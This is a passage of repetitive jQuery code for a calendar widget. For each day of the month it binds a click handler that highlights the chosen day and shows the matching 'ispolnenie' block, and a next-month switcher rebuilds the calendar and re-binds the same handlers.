		jQuery('.ispolnenie_19_i').css('display', 'block')
		for (var i = 20; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 18; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_20_day').click(function() {
		jQuery('#calendar2 .day_20_day').addClass('selectday')
		jQuery('.ispolnenie_20_i').css('display', 'block')
		for (var i = 21; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 19; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}

	})

	jQuery('#calendar2 .day_21_day').click(function() {
		jQuery('#calendar2 .day_21_day').addClass('selectday')
		jQuery('.ispolnenie_21_i').css('display', 'block')
		for (var i = 22; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 20; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_22_day').click(function() {
		jQuery('#calendar2 .day_22_day').addClass('selectday')
		jQuery('.ispolnenie_22_i').css('display', 'block')
		for (var i = 23; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 21; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_23_day').click(function() {
		jQuery('#calendar2 .day_23_day').addClass('selectday')
		jQuery('.ispolnenie_23_i').css('display', 'block')
		for (var i = 24; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 22; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_24_day').click(function() {
		jQuery('#calendar2 .day_24_day').addClass('selectday')
		jQuery('.ispolnenie_24_i').css('display', 'block')
		for (var i = 25; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 23; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_25_day').click(function() {
		jQuery('#calendar2 .day_25_day').addClass('selectday')
		jQuery('.ispolnenie_25_i').css('display', 'block')
		for (var i = 26; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 24; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_26_day').click(function() {
		jQuery('#calendar2 .day_26_day').addClass('selectday')
		jQuery('.ispolnenie_26_i').css('display', 'block')
		for (var i = 27; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 25; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_27_day').click(function() {
		jQuery('#calendar2 .day_27_day').addClass('selectday')
		jQuery('.ispolnenie_27_i').css('display', 'block')
		for (var i = 28; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 26; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_28_day').click(function() {
		jQuery('#calendar2 .day_28_day').addClass('selectday')
		jQuery('.ispolnenie_28_i').css('display', 'block')
		for (var i = 29; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 27; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_29_day').click(function() {
		jQuery('#calendar2 .day_29_day').addClass('selectday')
		jQuery('.ispolnenie_29_i').css('display', 'block')
		for (var i = 30; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 28; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_30_day').click(function() {
		jQuery('#calendar2 .day_30_day').addClass('selectday')
		jQuery('.ispolnenie_30_i').css('display', 'block')
		jQuery('#calendar2 .day_31_day').removeClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'none')
		for (var i = 1; i <= 29; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_31_day').click(function() {
		jQuery('#calendar2 .day_31_day').addClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'block')

		for (var i = 1; i <= 30; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

}
// переключатель плюс месяц
document.querySelector('#calendar2 tbody tr:nth-child(1) td:nth-child(3)').onclick = function() {
	jQuery("#calendar2 tr:not([class='no-empty'])").remove()
	jQuery("#calendar2 td.month").empty()
	Calendar2('calendar2', document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.year, parseFloat(document.querySelector('#calendar2 tbody td:nth-child(2)').dataset.month) + 1)
	jQuery('#calendar2 .today').click(function() {
		jQuery('.reispoln').css('display', 'none')
		jQuery('.ispolnenie .ispoln').css('display', 'block')
		jQuery('#calendar2 td').removeClass('selectday')
	})
	jQuery('#calendar2 .day_1_day').click(function() {
		jQuery('#calendar2 .day_1_day').addClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'block')
		for (var i = 2; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})
	jQuery('#calendar2 .day_2_day').click(function() {
		jQuery('#calendar2 .day_2_day').addClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'block')
		for (var i = 3; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_3_day').click(function() {
		jQuery('#calendar2 .day_3_day').addClass('selectday')
		jQuery('.ispolnenie_3_i').css('display', 'block')
		for (var i = 4; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		jQuery('#calendar2 .day_1_day').removeClass('selectday')
		jQuery('.ispolnenie_1_i').css('display', 'none')
		jQuery('#calendar2 .day_2_day').removeClass('selectday')
		jQuery('.ispolnenie_2_i').css('display', 'none')
	})

	jQuery('#calendar2 .day_4_day').click(function() {
		jQuery('#calendar2 .day_4_day').addClass('selectday')
		jQuery('.ispolnenie_4_i').css('display', 'block')
		for (var i = 5; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 3; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_5_day').click(function() {
		jQuery('#calendar2 .day_5_day').addClass('selectday')
		jQuery('.ispolnenie_5_i').css('display', 'block')
		for (var i = 6; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 4; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_6_day').click(function() {
		jQuery('#calendar2 .day_6_day').addClass('selectday')
		jQuery('.ispolnenie_6_i').css('display', 'block')
		for (var i = 7; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 5; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_7_day').click(function() {
		jQuery('#calendar2 .day_7_day').addClass('selectday')
		jQuery('.ispolnenie_7_i').css('display', 'block')
		for (var i = 8; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 6; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_8_day').click(function() {
		jQuery('#calendar2 .day_8_day').addClass('selectday')
		jQuery('.ispolnenie_8_i').css('display', 'block')
		for (var i = 9; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 7; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_9_day').click(function() {
		jQuery('#calendar2 .day_9_day').addClass('selectday')
		jQuery('.ispolnenie_9_i').css('display', 'block')
		for (var i = 10; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 8; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_10_day').click(function() {
		jQuery('#calendar2 .day_10_day').addClass('selectday')
		jQuery('.ispolnenie_10_i').css('display', 'block')
		for (var i = 11; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 9; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_11_day').click(function() {
		jQuery('#calendar2 .day_11_day').addClass('selectday')
		jQuery('.ispolnenie_11_i').css('display', 'block')
		for (var i = 12; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 10; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_12_day').click(function() {
		jQuery('#calendar2 .day_12_day').addClass('selectday')
		jQuery('.ispolnenie_12_i').css('display', 'block')
		for (var i = 13; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 11; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_13_day').click(function() {
		jQuery('#calendar2 .day_13_day').addClass('selectday')
		jQuery('.ispolnenie_13_i').css('display', 'block')
		for (var i = 14; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 12; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_14_day').click(function() {
		jQuery('#calendar2 .day_14_day').addClass('selectday')
		jQuery('.ispolnenie_14_i').css('display', 'block')
		for (var i = 15; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 13; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_15_day').click(function() {
		jQuery('#calendar2 .day_15_day').addClass('selectday')
		jQuery('.ispolnenie_15_i').css('display', 'block')
		for (var i = 16; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 14; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_16_day').click(function() {
		jQuery('#calendar2 .day_16_day').addClass('selectday')
		jQuery('.ispolnenie_16_i').css('display', 'block')
		for (var i = 17; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 15; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_17_day').click(function() {
		jQuery('#calendar2 .day_17_day').addClass('selectday')
		jQuery('.ispolnenie_17_i').css('display', 'block')
		for (var i = 18; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 16; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_18_day').click(function() {
		jQuery('#calendar2 .day_18_day').addClass('selectday')
		jQuery('.ispolnenie_18_i').css('display', 'block')
		for (var i = 19; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 17; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_19_day').click(function() {
		jQuery('#calendar2 .day_19_day').addClass('selectday')
		jQuery('.ispolnenie_19_i').css('display', 'block')
		for (var i = 20; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 18; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_20_day').click(function() {
		jQuery('#calendar2 .day_20_day').addClass('selectday')
		jQuery('.ispolnenie_20_i').css('display', 'block')
		for (var i = 21; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 19; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}

	})

	jQuery('#calendar2 .day_21_day').click(function() {
		jQuery('#calendar2 .day_21_day').addClass('selectday')
		jQuery('.ispolnenie_21_i').css('display', 'block')
		for (var i = 22; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 20; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_22_day').click(function() {
		jQuery('#calendar2 .day_22_day').addClass('selectday')
		jQuery('.ispolnenie_22_i').css('display', 'block')
		for (var i = 23; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 21; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_23_day').click(function() {
		jQuery('#calendar2 .day_23_day').addClass('selectday')
		jQuery('.ispolnenie_23_i').css('display', 'block')
		for (var i = 24; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 22; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_24_day').click(function() {
		jQuery('#calendar2 .day_24_day').addClass('selectday')
		jQuery('.ispolnenie_24_i').css('display', 'block')
		for (var i = 25; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 23; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_25_day').click(function() {
		jQuery('#calendar2 .day_25_day').addClass('selectday')
		jQuery('.ispolnenie_25_i').css('display', 'block')
		for (var i = 26; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 24; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_26_day').click(function() {
		jQuery('#calendar2 .day_26_day').addClass('selectday')
		jQuery('.ispolnenie_26_i').css('display', 'block')
		for (var i = 27; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 25; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_27_day').click(function() {
		jQuery('#calendar2 .day_27_day').addClass('selectday')
		jQuery('.ispolnenie_27_i').css('display', 'block')
		for (var i = 28; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 26; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_28_day').click(function() {
		jQuery('#calendar2 .day_28_day').addClass('selectday')
		jQuery('.ispolnenie_28_i').css('display', 'block')
		for (var i = 29; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 27; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_29_day').click(function() {
		jQuery('#calendar2 .day_29_day').addClass('selectday')
		jQuery('.ispolnenie_29_i').css('display', 'block')
		for (var i = 30; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 28; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_30_day').click(function() {
		jQuery('#calendar2 .day_30_day').addClass('selectday')
		jQuery('.ispolnenie_30_i').css('display', 'block')
		jQuery('#calendar2 .day_31_day').removeClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'none')
		for (var i = 1; i <= 29; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_31_day').click(function() {
		jQuery('#calendar2 .day_31_day').addClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'block')

		for (var i = 1; i <= 30; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

}

jQuery('#calendar2 .day_1_day').click(function() {
	jQuery('#calendar2 .day_1_day').addClass('selectday')
	jQuery('.ispolnenie_1_i').css('display', 'block')
	for (var i = 2; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})
jQuery('#calendar2 .day_2_day').click(function() {
	jQuery('#calendar2 .day_2_day').addClass('selectday')
	jQuery('.ispolnenie_2_i').css('display', 'block')
	for (var i = 3; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	jQuery('#calendar2 .day_1_day').removeClass('selectday')
	jQuery('.ispolnenie_1_i').css('display', 'none')
})

jQuery('#calendar2 .day_3_day').click(function() {
	jQuery('#calendar2 .day_3_day').addClass('selectday')
	jQuery('.ispolnenie_3_i').css('display', 'block')
	for (var i = 4; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	jQuery('#calendar2 .day_1_day').removeClass('selectday')
	jQuery('.ispolnenie_1_i').css('display', 'none')
	jQuery('#calendar2 .day_2_day').removeClass('selectday')
	jQuery('.ispolnenie_2_i').css('display', 'none')
})

jQuery('#calendar2 .day_4_day').click(function() {
	jQuery('#calendar2 .day_4_day').addClass('selectday')
	jQuery('.ispolnenie_4_i').css('display', 'block')
	for (var i = 5; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 3; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_5_day').click(function() {
	jQuery('#calendar2 .day_5_day').addClass('selectday')
	jQuery('.ispolnenie_5_i').css('display', 'block')
	for (var i = 6; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 4; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_6_day').click(function() {
	jQuery('#calendar2 .day_6_day').addClass('selectday')
	jQuery('.ispolnenie_6_i').css('display', 'block')
	for (var i = 7; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 5; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_7_day').click(function() {
	jQuery('#calendar2 .day_7_day').addClass('selectday')
	jQuery('.ispolnenie_7_i').css('display', 'block')
	for (var i = 8; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 6; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_8_day').click(function() {
	jQuery('#calendar2 .day_8_day').addClass('selectday')
	jQuery('.ispolnenie_8_i').css('display', 'block')
	for (var i = 9; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 7; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_9_day').click(function() {
	jQuery('#calendar2 .day_9_day').addClass('selectday')
	jQuery('.ispolnenie_9_i').css('display', 'block')
	for (var i = 10; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 8; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_10_day').click(function() {
	jQuery('#calendar2 .day_10_day').addClass('selectday')
	jQuery('.ispolnenie_10_i').css('display', 'block')
	for (var i = 11; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 9; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_11_day').click(function() {
	jQuery('#calendar2 .day_11_day').addClass('selectday')
	jQuery('.ispolnenie_11_i').css('display', 'block')
	for (var i = 12; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 10; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_12_day').click(function() {
	jQuery('#calendar2 .day_12_day').addClass('selectday')
	jQuery('.ispolnenie_12_i').css('display', 'block')
	for (var i = 13; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 11; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_13_day').click(function() {
	jQuery('#calendar2 .day_13_day').addClass('selectday')
	jQuery('.ispolnenie_13_i').css('display', 'block')
	for (var i = 14; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 12; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_14_day').click(function() {
	jQuery('#calendar2 .day_14_day').addClass('selectday')
	jQuery('.ispolnenie_14_i').css('display', 'block')
	for (var i = 15; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 13; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_15_day').click(function() {
	jQuery('#calendar2 .day_15_day').addClass('selectday')
	jQuery('.ispolnenie_15_i').css('display', 'block')
	for (var i = 16; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 14; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_16_day').click(function() {
